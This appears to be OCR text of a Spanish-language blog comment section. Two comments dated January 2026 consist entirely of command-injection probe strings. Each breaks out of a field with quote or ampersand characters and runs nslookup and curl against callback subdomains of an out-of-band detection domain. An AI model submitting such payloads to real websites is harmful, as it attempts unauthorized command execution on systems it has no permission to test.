
XjlNbNaw";(nslookup -q=ptr
d5d1hfe6ujds72ovnt80qbiawoqzpuq1d.b.b
xdnso.cc||curl
http://d5d1hfe6ujds72ovnt80qbiawoqzpuq
1d.b.bxdnso.cc);"
el 5 enero, 2026 a las 1:09 pm
Permalink
KCTxmcBAbmCLELZmxXujoqGGBePGME
XjlNbNaw'&(nslookup -q=ptr
d5d1hfe6ujds72ovnt80d61tneds66juj.b.bxd
nso.cc||curl
http://d5d1hfe6ujds72ovnt80d61tneds66ju
j.b.bxdnso.cc)&'
el 5 enero, 2026 a las 1:09 pm
Permalink